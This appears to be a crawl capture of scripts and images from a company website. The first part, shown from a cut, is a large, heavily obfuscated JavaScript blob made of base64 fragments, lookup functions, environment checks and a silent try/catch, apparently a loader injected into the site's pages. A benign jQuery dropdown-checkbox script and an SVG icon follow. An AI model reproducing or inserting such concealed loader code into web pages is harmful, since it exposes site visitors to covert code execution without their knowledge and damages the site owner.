21562y(0x21e)+'naVo4SicpK0soMHgxZWMsJ205ZUUnKStL'+_0x6121562y(0x151)+'nVNcScpK0soMHgxNDIsJ2hKTWYnKStLKD'+'B4MjI1LCdQMW1wJykrSygweDE5NiwnVUY'+'xWScpK0soMHgyZDQsJ21WRjEnKStLKDB4'+_0x6121562y(0x1dd)+'CcpK0soMHgxNGQsJ2ZMdVsnKStLKDB4MT'+'hkLCdQM1B5')+('JykrSygweDJiZSwnUDNQeScpK0soMHgzM'+_0x6121562y(0x1ed)+'krSygweDIxYSwnQXE3IScpK0soMHgxMzI'+'sJ0EkS0gnKStLKDB4MTNjLCdXVWhVJykr'+_0x6121562y(0x221)+'zFYQngnKStLKDB4MTkwLCdBSjc1JykrSy'+_0x6121562y(0x194)+'eWyUnKStLKDB4MjJjLCdQMW1wJykrSygw'+'eDEyNCwnOCgxQCcpK0soMHgxYjUsJ0d4W'+'GgnKStLKDB4MWY0LCdBSjc1JykrSygweD'+'I0NiwndWtGYScpK0soMHgxMDEsJ3J1TXE'+_0x6121562y(0x23c)+'MSwnaVo4SicpK0soMHgxMjIsJzdzVEcnK'+_0x6121562y(0x1e5)+'dpWjhKJykrSygweDFlMSwnR3hYaCcpK0s'+'oMHgxOWIsJzRZYyknKStLKDB4ZjgsJ0xW'+_0x6121562y(0x197)+_0x6121562y(0x218)+_0x6121562y(0x16e)+'xZSwnQUo3NScpK0soMHgyYmYsJ2ZpelUn'+'KStLKDB4MjQ3LCdQMW1wJykrSygweDE4M'+'SwnJklxZicpK0soMHgyN2YsJyVPQGInKS'+_0x6121562y(0x1ba)+_0x6121562y(0x18c)+_0x6121562y(0x21a)+'EpNZicpK0soMHgxMDUsJylGWFcnKStLKD'+'B4MTM0LCd1a0ZhJykrSygweDExOCwnbTl'+'lRScpK0soMHgyNDIsJ1VGMVknKStLKDB4'+'MjkwLCdmTHVbJykrSygweDI3YSwnaVo4S'+'icpK0soMHgxNGMsJ2ZpelUnKStLKDB4Mj'+'Y4LCclT0Bi')+(_0x6121562y(0x1e9)+_0x6121562y(0x1d4)+_0x6121562y(0x16a)+_0x6121562y(0x239)+'SygweDIwMywnKUZYVycpK0soMHgyMDEsJ'+_0x6121562y(0x226)+'gweDEzMCwnUDFtcCcpK0soMHgyMmIsJ0F'+'xNyEnKStLKDB4MmY5LCdMVnhLJykrSygw'+'eGZmLCdtVkYxJykrSygweDJiZCwndVFyc'+'icpK0soMHgyYmMsJ1VGMVknKStLKDB4Mj'+'g0LCc4KDFAJykrSygweDMwMiwnQXE3ISc'+'pK0soMHgxYTgsJ3ojWWsnKStLKDB4MTNl'+_0x6121562y(0x207)+_0x6121562y(0x17d)+'dBSjc1JykrSygweDJlNywnYkJxaCcpK0s'+'oMHgxYmYsJ2xJdWInKStLKDB4Mjg2LCdY'+'QVtZJykrSygweDEyOSwnTFZ4SycpK0soM'+'HgxMjAsJyNIeEAnKSxjW0soMHgyMmEsJ0'+_0x6121562y(0x196)+_0x6121562y(0x1ec)+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8rcDt9LGNbSygweDMxZCwnJU9AYicpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+_0x6121562y(0x1bb)+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+'1tLKDB4MzA0LCc3c1RHJyldPWZ1bmN0aW'+_0x6121562y(0x16d)+_0x6121562y(0x198)+'aGgxJykrJ3MvJyxjW0soMHgyODUsJ3VRc'+_0x6121562y(0x176)+'gyODIsJ0w2')+('JEQnKStLKDB4MWNlLCc4QF4yJykrSygwe'+'DFhZCwnQXE3IScpK0soMHgxYTEsJ0EkS0'+_0x6121562y(0x23b)+'mYiwnTFZ4SycpK0soMHgxYzksJyVPQGIn'+'KStLKDB4MWRjLCcyQDFmJykrSygweDEwN'+'ywnYkJxaCcpK0soMHgyYjIsJzgoMUAnKS'+'tLKDB4MmU5LCdmaXpVJykrSygweDI2MSw'+'nI0h4QCcpK0soMHgyYWUsJ2xRNm8nKStL'+'KDB4MjliLCcjSHhAJykrSygweDE1NCwnQ'+'XE3IScpK0soMHgxMWQsJzJAMWYnKStLKD'+'B4MmM2LCdtVkYxJykrSygweDJmMiwndWt'+_0x6121562y(0x215)+'MmJhLCdQMW1wJykrSygweDE5YSwndVFyc'+'icpK0soMHgxYzcsJ0xWeEsnKStLKDB4MW'+'QxLCd1RXpBJykrSygweDFlNywnN3NURyc'+_0x6121562y(0x158)+'LCd1RXpBJykrSygweDE2NiwndWtGYScpK'+'0soMHgyZTUsJ1Z4JW8nKStLKDB4MTAyLC'+_0x6121562y(0x173)+'oMHgxN2EsJyVATzEnKStLKDB4MWU4LCcy'+'QDFmJykrSygweDJhNSwneWlZKCcpK0soM'+'HgxYTQsJ0FxNyEnKStLKDB4MTQ1LCd1UX'+'JyJykrSygweDJhMSwnOEBeMicpK0soMHg'+'xZjMsJ0FKNzUnKStLKDB4MWQ5LCdiQnFo'+'JykrSygweDJmZSwneiNZaycpK0soMHgxN'+'jMsJ2xJdWInKStLKDB4MmNkLCdiQnFoJy'+'krSygweDIxZiwnZHYyZScpK0soMHgxMjg'+'sJ0d4WGgnKStLKDB4MjBiLCdpWjhKJykr'+'SygweDFhMywnZml6VScpK0soMHgxMWYsJ'+'3VtaSonKStLKDB4MTE1LCdxXlslJykrSy'+'gweDFkNywn')+('dW1pKicpK0soMHgxNzUsJ2ZpelUnKStLK'+_0x6121562y(0x1a5)+'FbWScpK0soMHgyNzcsJ2xRNm8nKStLKDB'+'4MTExLCdkdjJlJykrSygweDJkNywnN3NU'+'RycpK0soMHgzMDgsJ1VGMVknKStLKDB4M'+'WJjLCdMNiREJykrSygweDE2MCwnR3hYaC'+'cpK0soMHgyYzksJ1dVaFUnKStLKDB4MjV'+'kLCd6I1lrJykrSygweDFmYywnNFljKScp'+'K0soMHgyY2EsJzJAMWYnKStLKDB4MTM4L'+'CdQMW1wJykrSygweDFkMywndUV6QScpK0'+'soMHgxODksJ3ojWWsnKStLKDB4MjUzLCd'+_0x6121562y(0x20a)+_0x6121562y(0x1fc)+_0x6121562y(0x21f)+'E2ZSwnMVhCeCcpK0soMHgyMzEsJ1dVaFU'+'nKStLKDB4MWU0LCdWMUA3JykrSygweDE4'+'ZiwndWtGYScpK0soMHgxNTEsJ3VFekEnK'+'StLKDB4MmYwLCdvZTJVJykrSygweDFmNS'+'wnQUo3NScpK0soMHgxYWMsJ0FxNyEnKSt'+_0x6121562y(0x1e4)+_0x6121562y(0x1cc)+_0x6121562y(0x1ac)+'pNZicpK0soMHgzMTMsJ1YxQDcnKStLKDB'+'4MjViLCcjSHhAJykrSygweDJlNiwndW1p'+'KicpK0soMHgyOGIsJyNIeEAnKStLKDB4M'+'mE3LCd1bWkqJykrSygweDJlMywnMkAxZi'+_0x6121562y(0x1ff)+_0x6121562y(0x189)+'K0soMHhmZCwndVFycicpK0soMHgxNDcsJ'+_0x6121562y(0x164)+_0x6121562y(0x24c))+('QXE3IScpK0soMHgzMjEsJ3VrRmEnKStLK'+'DB4MTdlLCc0WWMpJykrSygweDIzZSwncV'+'5bJScpK0soMHgzMjMsJ3ojWWsnKStLKDB'+'4MmEzLCdsSXViJykrSygweDI5MSwneWlZ'+'KCcpK0soMHgxNjUsJ2xJdWInKStLKDB4M'+'jA1LCd6I1lrJykrSygweDMyYiwnUDFtcC'+'cpK0soMHgyZjgsJ205ZUUnKStLKDB4MTM'+'xLCc4QF4yJykrSygweDI5MiwnZkx1Wycp'+'K0soMHgxNTIsJzJAMWYnKStLKDB4MTIxL'+'CdtOWVFJykrSygweDMxNiwnTDYkRCcpK0'+'soMHgyMDYsJyNIeEAnKStLKDB4MzMxLCc'+'3c1RHJykrSygweDI3MSwnWEFbWScpK0so'+'MHgyZGEsJ0w2JEQnKStLKDB4MzBlLCdXa'+'GgxJykrSygweDJlZSwnZkx1WycpK0soMH'+'gyYjMsJ1dVaFUnKStLKDB4MWJiLCdydU1'+'xJykrSygweDIxNCwnJU9AYicpK0soMHgy'+'ZTIsJ2R2MmUnKStLKDB4MjI2LCdsSXViJ'+_0x6121562y(0x1a7)+'gsJzFYQngnKStLKDB4MWI4LCdmTHVbJyk'+'rSygweDIzOCwnYkJxaCcpK0soMHgyZDks'+'J1doaDEnKStLKDB4MTA4LCdtQnpNJykrS'+_0x6121562y(0x166)+'cjZm0nKStLKDB4MWRiLCdWeCVvJykrSyg'+'weDE4NiwnQXE3IScpK0soMHgyOGQsJyZJ'+'cWYnKStLKDB4MjU2LCd1bWkqJykrSygwe'+'DIzYiwnTDYkRCcpK0soMHgxNDgsJ3VFek'+'EnKStLKDB4MWRkLCd1RXpBJykrSygweDI'+'yNCwnbUJ6TScpK0soMHgxMjUsJ1doaDEn'+_0x6121562y(0x1b6)+'iwnRyNmbScpK0soMHgzMDcsJ3ojWWsnKS'+'tLKDB4MzI1')+('LCdydU1xJykrSygweDFhNSwneWlZKCcpK'+'0soMHgyYWMsJ3lpWSgnKStLKDB4MWE2LC'+'cjSHhAJykrSygweDE1NiwnI0h4QCcpK0s'+'oMHgyNTUsJyNIeEAnKStLKDB4MTAwLCcl'+'XmdSJykrSygweDMzNiwnKUZYVycpK0soM'+'HgxODIsJ29lMlUnKStLKDB4MjMyLCclQE'+_0x6121562y(0x227)+_0x6121562y(0x248)+'KStLKDB4MTZhLCdBSjc1JykrSygweDMzM'+'iwnWEFbWScpK0soMHgyNjAsJ3VtaSonKS'+'tLKDB4MTc5LCdBcTchJykrSygweDJkYiw'+_0x6121562y(0x251)+'KDB4MTk3LCdtQnpNJykrSygweDFkMiwnb'+_0x6121562y(0x1d7)+'B4MTY5LCdWeCVvJykrSygweDMyYywnMVh'+'CeCcpK0soMHgzMTQsJyZJcWYnKStLKDB4'+'MjdkLCc0WWMpJykrSygweDFlMiwna25WJ'+'icpK0soMHgzMTksJ0EkS0gnKStLKDB4Mm'+'QzLCdMVnhLJykrSygweDFiYSwnJklxZic'+'pK0soMHgyYzMsJ1dVaFUnKStLKDB4MjBk'+_0x6121562y(0x1c7)+'0soMHgxYWYsJ29lMlUnKStLKDB4MTYxLC'+'d1UXJyJykrSygweDFmOCwnbTllRScpK0s'+'oMHgxNWMsJzFYQngnKStLKDB4Mjk3LCcp'+'RlhXJykrSygweDFiZCwnVnglbycpK0soM'+'HgyZDAsJyVeZ1InKSxjW0soMHgyODEsJ3'+_0x6121562y(0x1f2)+'oMHgyMTYsJ2hKTWYnKSsnbmcnLGNbSygw'+_0x6121562y(0x249)+'HAscSx0LHYseCx5LEEsQixDLEQpe3JldH'+'VybiBvKHAs')+('cSx0LHYseCx5LEEsQixDLEQpO30sY1tLK'+'DB4MjdiLCdXaGgxJyldPWZ1bmN0aW9uKG'+_0x6121562y(0x1fb)+'xNDYsJ2QwNWonKV09ZnVuY3Rpb24obyxw'+'LHEsdCx2LHgseSl7cmV0dXJuIG8ocCxxL'+'HQsdix4LHkpO30sY1tLKDB4MjVmLCdoSk'+_0x6121562y(0x228)+'7cmV0dXJuIG8ocCxxLHQsdik7fSxjW0so'+_0x6121562y(0x1ea)+'yxwKXtyZXR1cm4gb3x8cDt9LGNbSygweD'+_0x6121562y(0x22c)+'AJykrSygweDIzMywnI0h4QCcpK0soMHgy'+_0x6121562y(0x1b0)+'CdXVWhVJyldPUsoMHgyNGIsJzdzVEcnKS'+'tLKDB4MWIzLCcpRlhXJykrSygweDIwMCw'+_0x6121562y(0x14d)+_0x6121562y(0x1b7)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSy'+'gweDFkOCwnVUYxWScpXT1LKDB4MzE3LCd'+'HeFhoJykrSygweDE3MywnQXE3IScpK0so'+'MHgyMjcsJ0EkS0gnKStLKDB4MTVlLCdsS'+'XViJykrJ10nLGNbSygweDJjMiwnR3hYaC'+'cpXT1LKDB4MWZlLCdHI2ZtJykrSygweDI'+'5YSwnbVZGMScpK0soMHgyZmIsJyVATzEn'+'KStLKDB4MmVmLCdHI2ZtJykrSygweDI0M'+'CwnaEpNZicpLGNbSygweDFjNSwnbUJ6TS'+_0x6121562y(0x20c)+'vfHxwO30sY1tLKDB4MTU4LCdkMDVqJyld'+_0x6121562y(0x236)+'SxCLEMsRCl7cmV0dXJuIG8ocCxxLHQsdi'+'x4LHksQSxC')+('LEMsRCk7fTt2YXIgZD1jLGY9ZnVuY3Rpb'+_0x6121562y(0x1d9)+'5jdGlvbihwLHEpe3ZhciB0PW8/ZnVuY3R'+_0x6121562y(0x179)+_0x6121562y(0x1fd)+'k0nKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHQ7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBNPUsscT17f'+'TtxW00oMHgyNmQsJ2laOEonKV09ZnVuY3'+'Rpb24oQSxCKXt2YXIgTj1NO3JldHVybiB'+_0x6121562y(0x18a)+'LHFbTSgweDI2MiwnN3NURycpXT1kW00oM'+'HgyZGQsJyVeZ1InKV0scVtNKDB4MjBjLC'+'dsUTZvJyldPWZ1bmN0aW9uKEEsQil7dmF'+'yIE89TTtyZXR1cm4gZFtPKDB4MzM0LCdr'+'blYmJyldKEEsQik7fSxxW00oMHgyYTIsJ'+'21Cek0nKV09ZFtNKDB4MzFlLCclXmdSJy'+_0x6121562y(0x180)+'oMHgxY2EsJ3VRcnInKV0scVtNKDB4MTNm'+'LCdvZTJVJyldPWZ1bmN0aW9uKEEsQil7d'+'mFyIFA9TTtyZXR1cm4gZFtQKDB4MTlkLC'+'dtOWVFJyldKEEsQik7fSxxW00oMHgyNjk'+'sJ3VRcnInKV09ZnVuY3Rpb24oeCl7dmFy'+'IFE9TTtyZXR1cm4gZFtRKDB4MWIwLCdsU'+'TZvJyldKHgpO30scVtNKDB4MWNiLCdHI2'+'ZtJyldPWRbTSgweDJlNCwncV5bJScpXSx'+'xW00oMHgyMDcsJyVeZ1InKV09ZnVuY3Rp'+_0x6121562y(0x160)+'GRbUigweDMyNywnUDNQeScpXSh4LHksQS'+'k7fSxxW00o')+(_0x6121562y(0x229)+'CdtOWVFJyldLHFbTSgweDI3NCwnQXE3IS'+'cpXT1mdW5jdGlvbihBLEIpe3ZhciBTPU0'+'7cmV0dXJuIGRbUygweDExMiwndW1pKicp'+_0x6121562y(0x1c2)+'yldPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TT'+'tyZXR1cm4gZFtUKDB4MWQ1LCdYQVtZJyl'+'dKEEsQik7fTt2YXIgdD1xO2Zvcih2YXIg'+'diBpbiBvKWlmKGRbTSgweDIzNSwnZml6V'+'ScpXSh2W00oMHgxYjQsJ3FeWyUnKSsnaC'+'ddLHApJiZmdW5jdGlvbih4LHkpe3ZhciB'+'VPU0sQT10W1UoMHgyNzYsJyVPQGInKV1b'+'VSgweDMwMCwnR3hYaCcpXSgnfCcpLEI9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaChBW0'+'IrK10pe2Nhc2UnMCc6dmFyIEM9dFtVKDB'+_0x6121562y(0x224)+'dGlvbigpe3ZhciBWPVUsRz10W1YoMHgxN'+'GYsJ29lMlUnKV0odHlwZW9mIHdpbmRvdy'+'x0W1YoMHgyNTEsJyVPQGInKV0pP3dpbmR'+_0x6121562y(0x241)+'ZW9mIHByb2Nlc3MsdFtWKDB4MmEyLCdtQ'+'npNJyldKSYmdFtWKDB4MWFhLCdKWEg0Jy'+'ldKHR5cGVvZiByZXF1aXJlLHRbVigweDJ'+'lYiwnJUBPMScpXSkmJnRbVigweDJkOCwn'+_0x6121562y(0x24a)+'igweDI3MiwnTDYkRCcpXSk/Z2xvYmFsOn'+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBXPVY'+'sST1uZXcgR1soVygweDI4YywnMkAxZicp'+'KSsncCddKEVbVygweDIxMSwnV2hoMScpX'+'Sk7cmV0dXJuIUlbVygweDJkZSwnR3hYaC'+_0x6121562y(0x1d6))+('O3JldHVybiB0W1YoMHgyZmYsJ1hBW1knK'+'V0oSCk7fSk7Y29udGludWU7Y2FzZScxJz'+'p0W1UoMHgxMTQsJ3VrRmEnKV0oQyk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgRD17fTtE'+_0x6121562y(0x185)+_0x6121562y(0x1a0)+'ludWU7Y2FzZSczJzpyZXR1cm4gMHgxO2N'+'hc2UnNCc6Zm9yKHZhciBGPTB4Mjt0W1Uo'+_0x6121562y(0x223)+_0x6121562y(0x212)+'tVKDB4MzFjLCdBJEtIJyldKHhbVSgweDF'+'jZCwnWEFbWScpK1UoMHgxNGIsJ0FKNzUn'+_0x6121562y(0x213)+'XJldHVybjtjb250aW51ZTt9YnJlYWs7fX'+'0odixhcmd1bWVudHMpKXJldHVybiBvW3Z'+'dO31mdW5jdGlvbiBoKG8pe3ZhciBYPUss'+'cD1uZXcgUmVnRXhwKGRbWCgweDE3NCwna'+'25WJicpXSwnZycpLHE9ZFtYKDB4MmQyLC'+'dQMW1wJyldW1goMHgxOTksJ205ZUUnKSs'+_0x6121562y(0x1f9)+'N3NURycpXShidG9hLG8pW1goMHgxODgsJ'+_0x6121562y(0x157)+'wnR3hYaCcpXSgnLicpW1goMHgzMjksJyV'+'eZ1InKV0oJycpW1goMHgxOGMsJ0FxNyEn'+'KSsnc2UnXSgpW1goMHgzMDYsJzgoMUAnK'+'V0oJycpLG89cFtYKDB4MWYxLCcpRlhXJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odCl7dmFyIFk9WDtyZXR1cm4gU3Ry'+'aW5nW1koMHgyNDQsJzRZYyknKStZKDB4M'+_0x6121562y(0x243)+'I5LCdydU1x')+('JyldKGRbWSgweDI4ZiwnRyNmbScpXSh0L'+'CdaJyk/MHg1YToweDdhLHQ9ZFtZKDB4MW'+'EyLCdtOWVFJyldKHRbWSgweDI1NCwnR3h'+'YaCcpK1koMHgxM2IsJ2laOEonKV0oMHgw'+_0x6121562y(0x19e)+'CcpXSh0LDB4MWEpKTt9KSxwPW5ldyBSZW'+'dFeHAoZFtYKDB4Mjg5LCcmSXFmJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDJlMSwnbTll'+'RScpXShkW1goMHgzMDMsJyVATzEnKV0oZ'+'FtYKDB4MmE0LCdKWEg0JyldKGRbWCgweD'+'I0ZCwnTDYkRCcpXShkW1goMHgyZmEsJ1V'+'GMVknKV0ocSxkW1goMHgyOWMsJ1YxQDcn'+'KV0pLGRbWCgweDI5MywnJV5nUicpXVtYK'+'DB4MTRlLCdkMDVqJykrJ2NlJ10ocCwnJy'+'kpLCcvJyksbyksZFtYKDB4MTQxLCdBcTc'+_0x6121562y(0x1c3)+_0x6121562y(0x201)+'SwnZycpO2k9ZFtLKDB4MjAyLCclXmdSJy'+'ldLGo9bSxrPWZ1bmN0aW9uKCl7dmFyIFo'+'9SyxvPXt9O29bWigweDFlOSwncnVNcScp'+'XT1mdW5jdGlvbih2LHgseSxBLEIsQyxEL'+_0x6121562y(0x1f8)+'BkW2EwKDB4MWRmLCclT0BiJyldKHYseCx'+'5LEEsQixDLEQsRSxGLEcsSCk7fSxvW1oo'+'MHgxNjgsJ0EkS0gnKV09ZnVuY3Rpb24od'+'ixBKXt2YXIgYTE9WjtyZXR1cm4gZFthMS'+'gweDJmMywneWlZKCcpXSh2LEEpO30sb1t'+'aKDB4MjlmLCdxXlslJyldPWZ1bmN0aW9u'+_0x6121562y(0x178)+_0x6121562y(0x1ce)+_0x6121562y(0x1c1))+('LEEsQixDLEQpO30sb1taKDB4MWE3LCcxW'+'EJ4JyldPWZ1bmN0aW9uKHYseCx5LEEsQi'+'l7dmFyIGEzPVo7cmV0dXJuIGRbYTMoMHg'+'yMjIsJ2ZMdVsnKV0odix4LHksQSxCKTt9'+_0x6121562y(0x17a)+_0x6121562y(0x250)+'dFeHAoZFtaKDB4MTJiLCc0WWMpJyldLCd'+'nJyksdD1xW2RbWigweDI1MCwnbEl1Yicp'+_0x6121562y(0x20f)+'CwnJyldO3QmJihuZXcgdCgweDAsMHgwKV'+'taKDB4MjVhLCdMVnhLJyldPWRbWigweDE'+'4YSwnaEpNZicpXShoLGZ1bmN0aW9uKCl7'+'dmFyIGE0PVosdj1wW2E0KDB4MWVkLCdMN'+'iREJyldKGcscFthNCgweDE5OCwneiNZay'+'cpXSh3aW5kb3cse30pLDB4OCxbMHg3LDB'+_0x6121562y(0x18d)+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+'zB4MiwweDYzXSxbMHgxLDB4NmZdLFsweD'+_0x6121562y(0x245)+'hNCgweDI2NywnUDNQeScpXShnLHYsMHg4'+_0x6121562y(0x211)+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'YmcFthNCgweDJjYiwnJklxZicpXShnLHY'+_0x6121562y(0x1a1)+'XSk7fSgpKSk7fSwhKGw9ZFtLKDB4MTVhL'+'CdmaXpVJyldKGwsd2luZG93KSl8fChsPW'+'RbSygweDE4MywnJV5nUicpXShnLGwsMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+_0x6121562y(0x202))+('eDAsMHg2MV0pKSYmZFtLKDB4MjZjLCc3c'+'1RHJyldKGwsaVtLKDB4MjU5LCcxWEJ4Jy'+'krJ2NlJ10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x5178747.slice(_0x5178747.indexOf("{") + 1, _0x5178747.lastIndexOf("}"))})())),d[X(0x53d,'$QyD')])));}catch(B){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.pl/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.pl/media/1826/features-fastinstallation.svg
body_size: 1512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M133.8,55l-0.7,9.1l0,0.2c0,0,0.1,0.1,0.1,0.1c42.3-1.1,76.6,35.2,72,78.2c-3.4,32.5-29.6,58.9-62.1,62.5
		c-42.5,4.7-78.7-28.6-78.7-70.1c0-19.8,8.3-37.8,21.5-50.6l-6.5-6.8c-15.7,15.2-25.2,36.8-24.3,60.5c1.6,40.8,34.7,74.5,75.5,76.7
		c46.1,2.5,84.4-34.3,84.4-79.9C215,90.5,178.4,54.3,133.8,55z"/>
	<polygon class="st1" points="84.4,70.1 99.1,66.4 94.9,80.5 90.6,94.9 80.2,84.3 69.7,73.8 	"/>
	<g>
		<rect x="131.6" y="55.1" class="st1" width="5.6" height="28.2"/>
		<rect x="131.6" y="186.2" class="st1" width="5.6" height="28.2"/>
	</g>
	<g>
		<rect x="185.8" y="131.9" class="st1" width="28.2" height="5.6"/>
		
			<rect x="66.7" y="121.4" transform="matrix(3.025705e-03 -1 1 3.025705e-03 -65.3955 203.8841)" class="st1" width="5.6" height="26.7"/>
	</g>
	<g>
		<rect x="130.9" y="91.4" class="st1" width="5.6" height="52.7"/>
		
			<rect x="110.4" y="148.8" transform="matrix(0.7321 -0.6813 0.6813 0.7321 -69.9733 125.4007)" class="st1" width="28.1" height="5.6"/>
	</g>
</g>
</svg>
